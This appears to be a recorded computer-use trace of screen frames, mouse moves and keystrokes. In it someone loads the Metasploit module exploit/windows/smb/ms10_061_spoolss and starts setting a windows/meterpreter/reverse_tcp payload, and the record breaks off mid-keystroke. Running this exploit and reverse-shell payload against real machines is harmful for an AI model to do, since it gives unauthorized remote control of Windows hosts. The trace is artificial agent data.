
mouse_move(553, 213)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

mouse_move(411, 458)

Load exploit/windows/smb/ms10_061_spoolss with the use command
text(use)

text(" ")

text(ex)

text(exploit/windows/smb/)

text(ms1)

text(061 spoolss)

Set the exploit payload to windows/meterpreter/reverse_tcp
text(sep)
